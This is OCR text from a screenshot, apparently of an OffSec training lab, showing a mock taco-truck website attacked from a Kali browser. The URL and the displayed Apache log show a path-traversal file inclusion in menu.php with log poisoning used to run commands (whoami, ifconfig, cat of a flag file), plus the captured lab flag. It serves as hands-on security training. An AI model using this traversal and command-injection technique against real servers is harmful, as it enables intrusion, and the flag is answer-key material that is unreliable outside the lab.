 Our Menu
192.168.209.52/menu.php?file=../../../var/log/apache2/access.log&cmd=cat flag_kPouhBJvGL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo...
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
192.168.119.209 - - [19/Dec/2022:11:37:15 +0000] "GET /menu.php?file=../../../var/log/apache2/access.log HTTP/1.1" 200 752 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.119.209 - - [19/Dec/2022:11:37:20 +0000] "GET
/menu.php?file=../../../var/log/apache2/access.log HTTP/1.1" 200 901 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 192.168.119.209 - - [19/Dec/2022:11:37:36 +0000] "OS{4324c4359808609f68777bb9b8bf4e66}\n" 400 484 "-" "-"
192.168.119.209 - - [19/Dec/2022:11:37:39 +0000] "GET /menu.php?file=../../../var/log/apache2/access.log HTTP/1.1" 200 1103 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.119.209 - - [19/Dec/2022:11:37:54 +0000] "GET
/menu.php?file=../../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 988 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 192.168.119.209 - - [19/Dec/2022:11:38:08 +0000] "GET /menu.php?file=../../../var/log/apache2
/access.log&cmd=ifconfig HTTP/1.1" 200 968 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
192.168.119.209 - - [19/Dec/2022:11:38:56 +0000] "
OS{4324c4359808609f68777bb9b8bf4e66}